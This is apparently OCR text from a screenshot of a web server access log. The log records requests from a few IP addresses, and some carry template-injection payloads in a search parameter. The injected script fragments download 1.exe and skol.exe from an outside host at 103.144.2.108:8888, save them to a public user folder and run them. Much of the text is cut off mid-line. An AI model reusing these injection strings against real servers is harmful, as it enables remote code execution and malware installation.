
36.46.149.98
52884
Requested GET /
36.46.149.98
52917
Requested GET /?search= {.save|C:\Us
reateobject("Adodb.Stream")
//103.144.2.108:8888/1.exe", False
eBody
Public\1.exe", 2 '//overwrite
180.76.141.125
55846
Requested GET /
180.76.141.125
55874
Requested GET /?search= {.save|C:\Us
reateobject("Adodb.Stream")
//103.144.2.108:8888/skol.exe", False
eBody
Public\skol.exe", 2 '//overwrite
180.76.141.125
56070
Requested GET /?search= {.exec|C:\Us
180.76.141.125
56194
Requested GET /?search= {.exec|C:\Us
:41:51 AM by D
»